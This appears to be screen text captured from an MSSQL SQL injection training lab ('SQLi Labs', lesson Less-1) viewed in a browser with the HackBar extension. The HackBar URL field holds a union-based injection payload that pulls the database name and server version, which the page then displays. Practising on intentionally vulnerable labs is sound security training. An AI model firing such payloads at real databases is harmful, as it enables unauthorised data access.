 MSSQL SQLi Labs
Index
Install
Less-1 Less-2 Less-3 Less-4 Less-5 Less-6 Less-7 Less-8 Less-9 Less-10
Less-1
Error based - String
id = 1
Your Login name:test
Your Password:Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c) 1988-2008 Microsoft Corporation Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
Less-11 Less-12 Less-13 Less-14 Less-15 Less-16 Less-17 Less-18 Less-19 Less-20
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http:/ /less-1.asp?id=-1' union select  1,db_name(),@@version --
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"